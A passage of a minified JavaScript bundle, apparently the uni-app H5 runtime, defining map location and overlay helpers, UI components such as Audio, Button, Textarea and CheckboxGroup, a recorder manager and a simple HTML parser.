t.Circle(a);u["c"]&&e.add(y),n.push(y)}))},removeCircles:function(){var t=this.circlesSync;t.forEach((function(t){t.setMap(null)})),t.splice(0,t.length)},createLocation:function(){var e=this,n=this._maps,r=this._map,i=this._location;i&&this.removeLocation(),uni.getLocation({type:"gcj02",success:function(t){if(i===e._location){var o=p(n,t.latitude,t.longitude);if(u["c"]){i=new n.Marker({position:o,map:r,flat:!0,rotation:0});var s=new n.Icon({size:new n.Size(44,44),image:u["a"],imageSize:new n.Size(44,44)});i.setIcon(s),r.add(i)}else i=new n.Marker({position:o,map:r,icon:new n.MarkerImage(u["a"],null,null,new n.Point(22,22),new n.Size(44,44)),flat:!0,rotation:0});e._location=i,a(),e.__onCompassChange=function(t){"setRotation"in i&&i.setRotation(t.direction)},uni.onCompassChange(e.__onCompassChange)}},fail:function(e){t.error(e)}});var o=this;function a(){i===o._location&&setTimeout((function(){uni.getLocation({type:"gcj02",success:function(t){var e=o._locationPosition=p(n,t.latitude,t.longitude);i.setPosition(e)},fail:function(e){t.error(e)},complete:function(){a()}})}),3e4)}},removeLocation:function(){var t=this._location;t&&(t.setMap(null),this._location=null,this._locationPosition=null,uni.offCompassChange(this.__onCompassChange))},fitBounds:function(t,e){var n=this,r=this._maps;this.boundsReady((function(){var i=n._map;if(u["c"]){var o=[];t.forEach((function(t){o.push([t.longitude,t.latitude])}));var a=l(r.Bounds,o);i.setBounds(a)}else{var s=new r.LatLngBounds;t.forEach((function(t){var e=t.longitude,n=t.latitude,i=h(r,n,e);s.extend(i)})),i.fitBounds(s)}"function"===typeof e&&e()})),u["c"]&&(this.isBoundsReady=!0,this.$emit("boundsready"))},mapReady:function(t){this.isMapReady?t():this.$once("mapready",(function(){t()}))},boundsReady:function(t){this.isBoundsReady?t():this.$once("boundsready",(function(){t()}))},getMarker:function(t){var e=this._markers[t];if(!e)throw new Error("translateMarker: fail cannot find marker with id "+t);return e}}}}).call(this,n("418b")["default"])},d0aa:function(t,e,n){},d280:function(t,e,n){"use strict";n.r(e),n.d(e,"openLocation",(function(){return r}));var r={latitude:{type:Number,required:!0},longitude:{type:Number,required:!0},scale:{type:Number,validator:function(t,e){t=Math.floor(t),e.scale=t>=5&&t<=18?t:18},default:18},name:{type:String},address:{type:String}}},d334:function(t,e,n){"use strict";n.d(e,"b",(function(){return f})),n.d(e,"a",(function(){return d})),n.d(e,"c",(function(){return h})),n.d(e,"d",(function(){return g}));var r=n("340d"),i=n("f44c"),o=/^\$|__f__|Window$|WindowStyle$|sendHostEvent|sendNativeEvent|restoreGlobal|requireGlobal|getCurrentSubNVue|getMenuButtonBoundingClientRect|^report|interceptors|Interceptor$|getSubNVueById|requireNativePlugin|rpx2px|upx2px|hideKeyboard|canIUse|^create|Sync$|Manager$|base64ToArrayBuffer|arrayBufferToBase64|getLocale|setLocale|invokePushCallback|getWindowInfo|getDeviceInfo|getAppBaseInfo|getSystemSetting|getAppAuthorizeSetting|initUTS|requireUTS|registerUTS/,a=/^create|Manager$/,s=["createBLEConnection"],c=["request","downloadFile","uploadFile","connectSocket"],u=["createBLEConnection","createPushMessage"],l=/^on|^off/;function f(t){return o.test(t)&&-1===u.indexOf(t)}function d(t){return l.test(t)&&"onPush"!==t}function h(t){return-1!==c.indexOf(t)}function p(t){return t.then((function(t){return[null,t]})).catch((function(t){return[t]}))}function v(t){return!(function(t){return a.test(t)&&-1===s.indexOf(t)}(t)||f(t)||d(t))}function g(t,e){return v(t)&&Object(r["k"])(e)?function(){for(var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length,a=new Array(o>1?o-1:0),s=1;s<o;s++)a[s-1]=arguments[s];return Object(r["k"])(n.success)||Object(r["k"])(n.fail)||Object(r["k"])(n.complete)?Object(i["e"])(t,i["b"].apply(void 0,[t,e,Object.assign({},n)].concat(a))):Object(i["e"])(t,p(new Promise((function(r,o){i["b"].apply(void 0,[t,e,Object.assign({},n,{success:r,fail:o})].concat(a))}))))}:e}Promise.prototype.finally||(Promise.prototype.finally=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){throw n}))}))})},d359:function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n("b435");function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function a(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){function e(){var t=this.div,e=this.getPanes();e.floatPane.appendChild(t)}function n(){var t=this.div.parentNode;t&&t.removeChild(this.div)}function o(){var e=this,n=this.option;this.Text=new t.Text({text:n.content,anchor:"bottom-center",offset:new t.Pixel(0,n.offsetY-16),style:{padding:(n.padding||8)+"px","line-height":(n.fontSize||14)+"px","border-radius":(n.borderRadius||0)+"px","border-color":"".concat(n.bgColor||"#fff"," transparent transparent"),"background-color":n.bgColor||"#fff","box-shadow":"0 2px 6px 0 rgba(114, 124, 245, .5)","text-align":"center","font-size":(n.fontSize||14)+"px",color:n.color||"#000"},position:n.position}),this.Text.dom.addEventListener("click",(function(t){c(e,t)})),this.Text.dom.addEventListener("touchend",(function(t){c(e,t)})),this.Text.setMap(n.map)}function c(t,e){t.callback(e,t.parent),e.stopPropagation()}function u(){this.Text&&this.option.map.remove(this.Text)}var l=function(){function t(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},c=arguments.length>1?arguments[1]:void 0,l=arguments.length>2?arguments[2]:void 0;if(i(this,t),s(this,"option",void 0),s(this,"position",void 0),s(this,"index",void 0),s(this,"visible",void 0),s(this,"alwaysVisible",void 0),s(this,"div",void 0),s(this,"triangle",void 0),s(this,"callback",void 0),s(this,"parent",void 0),s(this,"Text",void 0),s(this,"createAMapText",o),s(this,"removeAMapText",u),s(this,"onAdd",e),s(this,"construct",e),s(this,"onRemove",n),s(this,"destroy",n),this.option=a||{},this.visible=this.alwaysVisible="ALWAYS"===a.display,r["c"])this.callback=c,this.parent=l,this.visible&&this.createAMapText();else{var f=a.map;this.position=a.position,this.index=1;var d=this.div=document.createElement("div"),h=d.style;h.position="absolute",h.whiteSpace="nowrap",h.transform="translateX(-50%) translateY(-100%)",h.zIndex="1",h.boxShadow=a.boxShadow||"none",h.display=this.visible?"block":"none";var p=this.triangle=document.createElement("div");p.setAttribute("style","position: absolute;white-space: nowrap;border-width: 4px;border-style: solid;border-color: #fff transparent transparent;border-image: initial;font-size: 12px;padding: 0px;background-color: transparent;width: 0px;height: 0px;transform: translate(-50%, 100%);left: 50%;bottom: 0;"),this.setStyle(a),d.appendChild(p),f&&this.setMap(f)}}return a(t,[{key:"onclick",set:function(t){this.div.onclick=t},get:function(){return this.div.onclick}}]),a(t,[{key:"setOption",value:function(t){this.option=t,"ALWAYS"===t.display?this.alwaysVisible=this.visible=!0:this.alwaysVisible=!1,r["c"]?this.visible&&this.createAMapText():(this.setPosition(t.position),this.setStyle(t))}},{key:"setStyle",value:function(t){var e=this.div,n=e.style;e.innerText=t.content||"",n.lineHeight=(t.fontSize||14)+"px",n.fontSize=(t.fontSize||14)+"px",n.padding=(t.padding||8)+"px",n.color=t.color||"#000",n.borderRadius=(t.borderRadius||0)+"px",n.backgroundColor=t.bgColor||"#fff",n.marginTop="-"+((t.top||0)+5)+"px",this.triangle.style.borderColor="".concat(t.bgColor||"#fff"," transparent transparent")}},{key:"setPosition",value:function(t){this.position=t,this.draw()}},{key:"draw",value:function(){var t=this.getProjection();if(this.position&&this.div&&t){var e=t.fromLatLngToDivPixel(this.position),n=this.div.style;n.left=e.x+"px",n.top=e.y+"px"}}},{key:"changed",value:function(){var t=this.div.style;t.display=this.visible?"block":"none"}}]),t}();if(!r["c"]){var f=l.prototype,d=new(t.OverlayView||t.Overlay);for(var h in d)h in f||(f[h]=d[h])}return l}},d4c9:function(t,e,n){"use strict";function r(t){this._drag=t,this._dragLog=Math.log(t),this._x=0,this._v=0,this._startTime=0}n.d(e,"a",(function(){return r})),r.prototype.set=function(t,e){this._x=t,this._v=e,this._startTime=(new Date).getTime()},r.prototype.setVelocityByEnd=function(t){this._v=(t-this._x)*this._dragLog/(Math.pow(this._drag,100)-1)},r.prototype.x=function(t){var e;return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),e=t===this._dt&&this._powDragDt?this._powDragDt:this._powDragDt=Math.pow(this._drag,t),this._dt=t,this._x+this._v*e/this._dragLog-this._v/this._dragLog},r.prototype.dx=function(t){var e;return void 0===t&&(t=((new Date).getTime()-this._startTime)/1e3),e=t===this._dt&&this._powDragDt?this._powDragDt:this._powDragDt=Math.pow(this._drag,t),this._dt=t,this._v*e},r.prototype.done=function(){return Math.abs(this.dx())<3},r.prototype.reconfigure=function(t){var e=this.x(),n=this.dx();this._drag=t,this._dragLog=Math.log(t),this.set(e,n)},r.prototype.configuration=function(){var t=this;return[{label:"Friction",read:function(){return t._drag},write:function(e){t.reconfigure(e)},min:.001,max:.1,step:.001}]}},d4ee:function(t,e,n){"use strict";function r(t){if(t)return t.$holder;var e=getCurrentPages(),n=e.length;return n?e[n-1].$holder:void 0}function i(t){var e=getCurrentPages(),n=e.length;return!!n&&e[n-1].$holder===t}n.r(e),n.d(e,"getPageHolder",(function(){return r})),n.d(e,"isCurrentPage",(function(){return i}))},d4fc:function(t,e,n){},d514:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"CheckboxGroup",mixins:[r["a"],r["f"]],props:{name:{type:String,default:""}},data:function(){return{checkboxList:[]}},listeners:{"@checkbox-change":"_changeHandler","@checkbox-group-update":"_checkboxGroupUpdateHandler"},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},beforeDestroy:function(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_changeHandler:function(t){var e=[];this.checkboxList.forEach((function(t){t.checkboxChecked&&e.push(t.value)})),this.$trigger("change",t,{value:e})},_checkboxGroupUpdateHandler:function(t){if("add"===t.type)this.checkboxList.push(t.vm);else{var e=this.checkboxList.indexOf(t.vm);this.checkboxList.splice(e,1)}},_getFormData:function(){var t={};if(""!==this.name){var e=[];this.checkboxList.forEach((function(t){t.checkboxChecked&&e.push(t.value)})),t.value=e,t.key=this.name}return t}}},o=i,a=(n("76d7"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-checkbox-group",t._g({},t.$listeners),[t._t("default")],2)}),[],!1,null,null,null);e["default"]=s.exports},d55f:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"Audio",mixins:[r["g"]],props:{id:{type:String,default:""},src:{type:String,default:""},loop:{type:[Boolean,String],default:!1},controls:{type:[Boolean,String],default:!1},poster:{type:String,default:""},name:{type:String,default:""},author:{type:String,default:""}},data:function(){return{playing:!1,currentTime:this.getTime(0)}},watch:{src:function(t){this.$refs.audio&&(this.$refs.audio.src=this.$getRealPath(t))}},mounted:function(){var t=this,e=this.$refs.audio;e.addEventListener("error",(function(e){t.playing=!1,t.$trigger("error",e,{})})),e.addEventListener("play",(function(e){t.playing=!0,t.$trigger("play",e,{})})),e.addEventListener("pause",(function(e){t.playing=!1,t.$trigger("pause",e,{})})),e.addEventListener("ended",(function(e){t.playing=!1,t.$trigger("ended",e,{})})),e.addEventListener("timeupdate",(function(n){var r=e.currentTime;t.currentTime=t.getTime(r);var i=e.duration;t.$trigger("timeupdate",n,{currentTime:r,duration:i})})),e.src=this.$getRealPath(this.src)},methods:{_handleSubscribe:function(t){var e=t.type,n=t.data,r=void 0===n?{}:n,i=this.$refs.audio;switch(e){case"setSrc":i.src=this.$getRealPath(r.src),this.$emit("update:src",r.src);break;case"play":i.play();break;case"pause":i.pause();break;case"seek":i.currentTime=r.position;break}},trigger:function(){this.playing?this.$refs.audio.pause():this.$refs.audio.play()},getTime:function(t){var e=Math.floor(t/3600),n=Math.floor(t%3600/60),r=Math.floor(t%3600%60);e=(e<10?"0":"")+e,n=(n<10?"0":"")+n,r=(r<10?"0":"")+r;var i=n+":"+r;return"00"!==e&&(i=e+":"+i),i}}},o=i,a=(n("cbe2"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-audio",t._g({attrs:{id:t.id,controls:!!t.controls}},t.$listeners),[n("audio",{ref:"audio",staticStyle:{display:"none"},attrs:{loop:t.loop}}),n("div",{staticClass:"uni-audio-default"},[n("div",{staticClass:"uni-audio-left",style:"background-image: url("+t.$getRealPath(t.poster)+");"},[n("div",{staticClass:"uni-audio-button",class:{play:!t.playing,pause:t.playing},on:{click:t.trigger}})]),n("div",{staticClass:"uni-audio-right"},[n("div",{staticClass:"uni-audio-time"},[t._v(" "+t._s(t.currentTime)+" ")]),n("div",{staticClass:"uni-audio-info"},[n("div",{staticClass:"uni-audio-name"},[t._v(" "+t._s(t.name)+" ")]),n("div",{staticClass:"uni-audio-author"},[t._v(" "+t._s(t.author)+" ")])])])])])}),[],!1,null,null,null);e["default"]=s.exports},d638:function(t,e,n){"use strict";var r=n("1332"),i=n.n(r);i.a},d661:function(t,e,n){"use strict";(function(t,r){n.d(e,"b",(function(){return u})),n.d(e,"a",(function(){return l})),n("a770");var i=n("38ce"),o=n("0db3");function a(t){return{bottom:t.bottom,height:t.height,left:t.left,right:t.right,top:t.top,width:t.width}}function s(t){var e=t.intersectionRatio,n=t.boundingClientRect,r=n.height,i=n.width,o=t.intersectionRect,a=o.height,s=o.width;return 0!==e?e:a===r?s/i:a/r}var c={};function u(e,n){var u,l=e.reqId,f=e.component,d=e.options;if(n._isVue)u=n;else{var h=getCurrentPages(),p=h.find((function(t){return t.$page.id===n}));if(!p)throw new Error("Not Found：Page[".concat(n,"]"));u=p.$vm}var v=Object(o["b"])(f,u),g=d.relativeToSelector?v.querySelector(d.relativeToSelector):null,m=c[l]=new IntersectionObserver((function(e,n){e.forEach((function(e){t.publishHandler("onRequestComponentObserver",{reqId:l,res:{intersectionRatio:s(e),intersectionRect:a(e.intersectionRect),boundingClientRect:a(e.boundingClientRect),relativeRect:a(e.rootBounds),time:Date.now(),dataset:Object(i["b"])(e.target),id:e.target.id}})}))}),{root:g,rootMargin:d.rootMargin,threshold:d.thresholds});if(d.observeAll)m.USE_MUTATION_OBSERVER=!0,Array.prototype.map.call(v.querySelectorAll(d.selector),(function(t){t?m.observe(t):r.warn("Node ".concat(d.selector," is not found. Intersection observer will not trigger."))}));else{m.USE_MUTATION_OBSERVER=!1;var b=v.matches(d.selector)?v:v.querySelector(d.selector);if(!b)return void r.warn("Node ".concat(d.selector," is not found. Intersection observer will not trigger."));m.observe(b)}}function l(e){var n=e.reqId,r=c[n];r&&(r.disconnect(),delete c[n],t.publishHandler("onRequestComponentObserver",{reqId:n,reqEnd:!0}))}}).call(this,n("31d2"),n("418b")["default"])},d6fb:function(t,e,n){"use strict";n.r(e),n("0372");var r=n("909e"),i={name:"Button",mixins:[r["c"],r["a"],r["f"]],props:{hoverClass:{type:String,default:"button-hover"},disabled:{type:[Boolean,String],default:!1},id:{type:String,default:""},hoverStopPropagation:{type:Boolean,default:!1},hoverStartTime:{type:[Number,String],default:20},hoverStayTime:{type:[Number,String],default:70},formType:{type:String,default:"",validator:function(t){return~["","submit","reset"].indexOf(t)}},openType:{type:String,default:""}},data:function(){return{clickFunction:null}},methods:{_onClick:function(t,e){this.disabled||(e&&this.$el.click(),this.formType?this.$dispatch("Form","submit"===this.formType?"uni-form-submit":"uni-form-reset",{type:this.formType}):this.openType)},_bindObjectListeners:function(t,e){if(e)for(var n in e){var r=t.on[n],i=e[n];t.on[n]=r?[].concat(r,i):i}return t}},render:function(t){var e=this,n=Object.create(null);return this.$listeners&&Object.keys(this.$listeners).forEach((function(t){(!e.disabled||"click"!==t&&"tap"!==t)&&(n[t]=e.$listeners[t])})),this.hoverClass&&"none"!==this.hoverClass?t("uni-button",this._bindObjectListeners({class:[this.hovering?this.hoverClass:""],attrs:{disabled:this.disabled,id:this.id},on:{touchstart:this._hoverTouchStart,touchend:this._hoverTouchEnd,touchcancel:this._hoverTouchCancel,mousedown:this._hoverMousedown,mouseup:this._hoverMouseup,click:this._onClick}},n),this.$slots.default):t("uni-button",this._bindObjectListeners({class:[this.hovering?this.hoverClass:""],attrs:{disabled:this.disabled,id:this.id},on:{click:this._onClick}},n),this.$slots.default)},listeners:{"label-click":"_onClick","@label-click":"_onClick"}},o=i,a=(n("3e92"),n("8844")),s=Object(a["a"])(o,void 0,void 0,!1,null,null,null);e["default"]=s.exports},d91a:function(t,e,n){"use strict";n.r(e),n.d(e,"getRecorderManager",(function(){return c}));var r=n("745a");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o,a={pause:null,resume:null,start:null,stop:null,error:null},s=function(){function t(){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),Object(r["d"])("onRecorderStateChange",(function(t){var e=t.state;delete t.state,delete t.errMsg,"function"===typeof a[e]&&a[e](t)}))}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"onError",value:function(t){a.error=t}},{key:"onFrameRecorded",value:function(t){}},{key:"onInterruptionBegin",value:function(t){}},{key:"onInterruptionEnd",value:function(t){}},{key:"onPause",value:function(t){a.pause=t}},{key:"onResume",value:function(t){a.resume=t}},{key:"onStart",value:function(t){a.start=t}},{key:"onStop",value:function(t){a.stop=t}},{key:"pause",value:function(){Object(r["c"])("operateRecorder",{operationType:"pause"})}},{key:"resume",value:function(){Object(r["c"])("operateRecorder",{operationType:"resume"})}},{key:"start",value:function(t){Object(r["c"])("operateRecorder",Object.assign({},t,{operationType:"start"}))}},{key:"stop",value:function(){Object(r["c"])("operateRecorder",{operationType:"stop"})}}]),t}();function c(){return o||(o=new s)}},d937:function(t,e,n){"use strict";var r=n("7821"),i=n.n(r);i.a},d97d:function(t,e,n){"use strict";n.d(e,"a",(function(){return d}));var r=/^<([-A-Za-z0-9_]+)((?:\s+[a-zA-Z_:][-a-zA-Z0-9_:.]*(?:\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,i=/^<\/([-A-Za-z0-9_]+)[^>]*>/,o=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))?/g,a=h("area,base,basefont,br,col,frame,hr,img,input,link,meta,param,embed,command,keygen,source,track,wbr"),s=h("a,address,article,applet,aside,audio,blockquote,button,canvas,center,dd,del,dir,div,dl,dt,fieldset,figcaption,figure,footer,form,frameset,h1,h2,h3,h4,h5,h6,header,hgroup,hr,iframe,isindex,li,map,menu,noframes,noscript,object,ol,output,p,pre,section,script,table,tbody,td,tfoot,th,thead,tr,ul,video"),c=h("abbr,acronym,applet,b,basefont,bdo,big,br,button,cite,code,del,dfn,em,font,i,iframe,img,input,ins,kbd,label,map,object,q,s,samp,script,select,small,span,strike,strong,sub,sup,textarea,tt,u,var"),u=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr"),l=h("checked,compact,declare,defer,disabled,ismap,multiple,nohref,noresize,noshade,nowrap,readonly,selected"),f=h("script,style");function d(t,e){var n,d,h,p=[],v=t;p.last=function(){return this[this.length-1]};while(t){if(d=!0,p.last()&&f[p.last()])t=t.replace(new RegExp("([\\s\\S]*?)</"+p.last()+"[^>]*>"),(function(t,n){return n=n.replace(/<!--([\s\S]*?)-->|<!\[CDATA\[([\s\S]*?)]]>/g,"$1$2"),e.chars&&e.chars(n),""})),b("",p.last());else if(0==t.indexOf("\x3c!--")?(n=t.indexOf("--\x3e"),n>=0&&(e.comment&&e.comment(t.substring(4,n)),t=t.substring(n+3),d=!1)):0==t.indexOf("</")?(h=t.match(i),h&&(t=t.substring(h[0].length),h[0].replace(i,b),d=!1)):0==t.indexOf("<")&&(h=t.match(r),h&&(t=t.substring(h[0].length),h[0].replace(r,m),d=!1)),d){n=t.indexOf("<");var g=n<0?t:t.substring(0,n);t=n<0?"":t.substring(n),e.chars&&e.chars(g)}if(t==v)throw"Parse Error: "+t;v=t}function m(t,n,r,i){if(n=n.toLowerCase(),s[n])while(p.last()&&c[p.last()])b("",p.last());if(u[n]&&p.last()==n&&b("",n),i=a[n]||!!i,i||p.push(n),e.start){var f=[];r.replace(o,(function(t,e){var n=arguments[2]?arguments[2]:arguments[3]?arguments[3]:arguments[4]?arguments[4]:l[e]?e:"";f.push({name:e,value:n,escaped:n.replace(/(^|[^\\])"/g,'$1\\"')})})),e.start&&e.start(n,f,i)}}function b(t,n){if(n){for(r=p.length-1;r>=0;r--)if(p[r]==n)break}else var r=0;if(r>=0){for(var i=p.length-1;i>=r;i--)e.end&&e.end(p[i]);p.length=r}}b()}function h(t){for(var e={},n=t.split(","),r=0;r<n.length;r++)e[n[r]]=!0;return e}},da9d:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i="(prefers-color-scheme: dark)",o=["done","go","next","search","send"],a=["none","text","decimal","numeric","tel","search","email","url"],s={name:"Textarea",mixins:[r["b"]],props:{name:{type:String,default:""},maxlength:{type:[Number,String],default:140},placeholder:{type:String,default:""},disabled:{type:[Boolean,String],default:!1},placeholderClass:{type:String,default:"textarea-placeholder"},placeholderStyle:{type:String,default:""},autoHeight:{type:[Boolean,String],default:!1},confirmType:{type:String,default:"return",validator:function(t){return o.concat("return").includes(t)}},inputmode:{type:String,default:void 0,validator:function(t){return!!~a.indexOf(t)}},cursorColor:{type:String,default:""}},data:function(){return{valueComposition:"",height:0,focusChangeSource:"",fixMargin:0===String(navigator.platform).indexOf("iP")&&0===String(navigator.vendor).indexOf("Apple")&&window.matchMedia(i).media!==i}},computed:{maxlengthNumber:function(){var t=Number(this.maxlength);return isNaN(t)?140:t},valueCompute:function(){return(this.composing?this.valueComposition:this.valueSync).split("\n")},isDone:function(){return o.includes(this.confirmType)}},watch:{focus:function(t){t&&(this.focusChangeSource="focus")},height:function(t){var e=parseFloat(getComputedStyle(this.$el).lineHeight);isNaN(e)&&(e=this.$refs.line.offsetHeight);var n=Math.round(t/e);this.$trigger("linechange",{},{height:t,heightRpx:750/window.innerWidth*t,lineCount:n}),this.autoHeight&&(this.$el.style.height="auto",this.$refs.wrapper.style.height=this.height+"px")}},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},mounted:function(){this._resize({height:this.$refs.sensor.$el.offsetHeight});var t=this;while(t){var e=t.$options._scopeId;e&&this.$refs.placeholder.setAttribute(e,""),t=t.$parent}},beforeDestroy:function(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_onKeyDownEnter:function(t){this.isDone&&t.preventDefault()},_onKeyUpEnter:function(t){this.isDone&&(this._confirm(t),!this.confirmHold&&this.$refs.textarea.blur())},_onComposition:function(t){switch(t.type){case"compositionstart":this.composing=!0;break;case"compositionend":this.composing&&(this.composing=!1,this._onInput(t));break}!this.ignoreCompositionEvent&&this.$trigger(t.type,t,{data:t.data})},_confirm:function(t){this.$trigger("confirm",t,{value:this.valueSync})},_linechange:function(t){this.$trigger("linechange",t,{value:this.valueSync})},_onTouchstart:function(){this.focusChangeSource="touch"},_resize:function(t){var e=t.height;this.height=e},_onInput:function(t,e){this.composing&&this.ignoreCompositionEvent?this.valueComposition=t.target.value:(this.ignoreCompositionEvent||(this.valueSync=this.$refs.textarea.value),this.$triggerInput(t,{value:this.valueSync,cursor:this.$refs.textarea.selectionEnd},e))},_getFormData:function(){return{value:this.valueSync,key:this.name}},_resetFormData:function(){this.valueSync=""}}},c=s,u=(n("3c5f"),n("8844")),l=Object(u["a"])(c,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-textarea",t._g({},t.$listeners),[n("div",{ref:"wrapper",staticClass:"uni-textarea-wrapper"},[n("div",{directives:[{name:"show",rawName:"v-show",value:!(t.composing||t.valueSync.length),expression:"!(composing || valueSync.length)"}],ref:"placeholder",staticClass:"uni-textarea-placeholder",class:t.placeholderClass,style:t.placeholderStyle,domProps:{textContent:t._s(t.placeholder)}}),n("div",{ref:"line",staticClass:"uni-textarea-line",domProps:{textContent:t._s(" ")}}),n("div",{staticClass:"uni-textarea-compute",class:{"uni-textarea-compute-auto-height":t.autoHeight}},[t._l(t.valueCompute,(function(e,r){return n("div",{key:r,domProps:{textContent:t._s(e.trim()?e:".")}})})),n("v-uni-resize-sensor",{ref:"sensor",on:{resize:t._resize}})],2),t.disabled&&t.fixColor?t._e():n("textarea",{directives:[{name:"model",rawName:"v-model",value:t.valueSync,expression:"valueSync"},{name:"keyboard",rawName:"v-keyboard"},{name:"field",rawName:"v-field"}],ref:"textarea",staticClass:"uni-textarea-textarea",class:{"uni-textarea-textarea-fix-margin":t.fixMargin},style:Object.assign({},{"overflow-y":t.autoHeight?"hidden":"auto"},t.cursorColor&&{caretColor:t.cursorColor}),attrs:{disabled:t.disabled,maxlength:t.maxlengthNumber,enterkeyhint:t.confirmType,inputmode:t.inputmode},domProps:{value:t.valueSync},on:{change:function(t){t.stopPropagation()},compositionstart:function(e){return e.stopPropagation(),t._onComposition(e)},compositionend:function(e){return e.stopPropagation(),t._onComposition(e)},compositionupdate:function(e){return e.stopPropagation(),t._onComposition(e)},input:[function(e){e.target.composing||(t.valueSync=e.target.value)},function(e){return e.stopPropagation(),t._onInput(e)}],focus:t._onFocus,blur:t._onBlur,"&touchstart":function(e){return t._onTouchstart(e)},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t._onKeyUpEnter(e)},keydown:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t._onKeyDownEnter(e)}}}),t._v(" "),t.disabled&&t.fixColor?n("textarea",{ref:"textarea",staticClass:"uni-textarea-textarea",class:{"uni-textarea-textarea-fix-margin":t.fixMargin},style:Object.assign({},{"overflow-y":t.autoHeight?"hidden":"auto"},t.cursorColor&&{caretColor:t.cursorColor}),attrs:{tabindex:"-1",readonly:t.disabled,maxlength:t.maxlengthNumber},domProps:{value:t.valueSync},on:{focus:function(t){return t.target.blur()}}}):t._e()])])}),[],!1,null,null,null);e["default"]=l.exports},dac9:function(t,e,n){"use strict";n.r(e),n.d(e,"chooseImage",(function(){return o}));var r=["original","compressed"],i=["album","camera"],o={count:{type:Number,required:!1,default:9,validator:function(t,e){t<=0&&(e.count=9)}},sizeType:{type:[Array,String],required:!1,default:r,validator:function(t,e){t="string"===typeof t?[t]:t,t=t.filter((function(t){return r.includes(t)})),e.sizeType=t.length?t:r}},sourceType:{type:Array,required:!1,default:i,validator:function(t,e){t=t.filter((function(t){return i.includes(t)})),e.sourceType=t.length?t:i}},extension:{type:Array,default:["*"],validator:function(t,e){if(0===t.length)return"param extension should not be empty."}}}},dad6:function(t,e,n){"use strict";(function(t){var r=n("a409");e["a"]={name:"Toast",mixins:[r["default"]],props:{title:{type:String,default:""},icon:{default:"success",validator:function(t){return-1!==["success","loading","error","none"].indexOf(t)}},image:{type:String,default:""},duration:{type:Number,default:1500},mask:{type:Boolean,default:!1},visible:{type:Boolean,default:!1}},computed:{iconClass:function(){return"success"===this.icon?"uni-icon-success-no-circle":"loading"===this.icon?"uni-loading":"error"===this.icon?"uni-icon-error":""}},beforeUpdate:function(){this.visible&&(this.timeoutId&&clearTimeout(this.timeoutId),this.timeoutId=setTimeout((function(){t.emit("onHideToast")}),this.duration))}}}).call(this,n("2c9f"))},db87:function(t,e,n){},dbe8:function(t,e,n){"use strict";n.r(e);var r=n("340d"),i=n("6f75");function o(t){return Math.sqrt(t.x*t.x+t.y*t.y)}var a={name:"MovableArea",props:{scaleArea:{type:Boolean,default:!1}},data:function(){return{width:0,height:0,items:[]}},created:function(){this.gapV={x:null,y:null},this.pinchStartLen=null},mounted:function(){this._resize(),Object(i["b"])()},methods:{_resize:function(){this._getWH(),this.items.forEach((function(t,e){t.componentInstance.setParent()}))},_find:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.items,n=this.$el;function r(t){for(var i=0;i<e.length;i++){var o=e[i];if(t===o.componentInstance.$el)return o}return t===n||t===document.body||t===document?null:r(t.parentNode)}return r(t)},_touchstart:function(t){Object(i["a"])({disable:!0});var e=t.touches;if(e&&e.length>1){var n={x:e[1].pageX-e[0].pageX,y:e[1].pageY-e[0].pageY};if(this.pinchStartLen=o(n),this.gapV=n,!this.scaleArea){var r=this._find(e[0].target),a=this._find(e[1].target);this._scaleMovableView=r&&r===a?r:null}}},_touchmove:function(t){var e=t.touches;if(e&&e.length>1){t.preventDefault();var n={x:e[1].pageX-e[0].pageX,y:e[1].pageY-e[0].pageY};if(null!==this.gapV.x&&this.pinchStartLen>0){var r=o(n)/this.pinchStartLen;this._updateScale(r)}this.gapV=n}},_touchend:function(t){Object(i["a"])({disable:!1});var e=t.touches;e&&e.length||t.changedTouches&&(this.gapV.x=0,this.gapV.y=0,this.pinchStartLen=null,this.scaleArea?this.items.forEach((function(t){t.componentInstance._endScale()})):this._scaleMovableView&&this._scaleMovableView.componentInstance._endScale())},_updateScale:function(t){t&&1!==t&&(this.scaleArea?this.items.forEach((function(e){e.componentInstance._setScale(t)})):this._scaleMovableView&&this._scaleMovableView.componentInstance._setScale(t))},_getWH:function(){var 